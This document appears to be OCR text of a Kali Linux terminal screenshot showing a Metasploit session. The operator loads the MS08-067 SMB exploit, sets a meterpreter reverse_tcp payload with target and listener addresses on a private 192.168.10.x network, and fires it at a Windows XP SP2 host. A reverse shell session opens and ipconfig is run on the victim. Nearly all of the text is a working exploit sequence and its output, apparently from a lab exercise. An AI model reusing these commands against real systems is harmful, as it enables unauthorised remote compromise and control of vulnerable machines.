 Problem loading page - ...
root@kali: /home/kali
root@kali: /home/kali
Fichier Actions Éditer Vue Aide
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.10.3
RHOST => 192.168.10.3
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.10.2
LHOST => 192.168.10.2
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.2:4444
[*] 192.168.10.3:445 - Automatically detecting the target...
[*] 192.168.10.3:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.10.3:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.10.3:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.10.2:4444 -> 192.168.10.3:1031) at 2021-04-22 23:25:25 +0200
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:ad:3d:6f
MTU : 1500
IPv4 Address : 192.168.10.3
IPv4 Netmask : 255.255.255.0
meterpreter >
KALI
BY OFFENSIVE SECURITY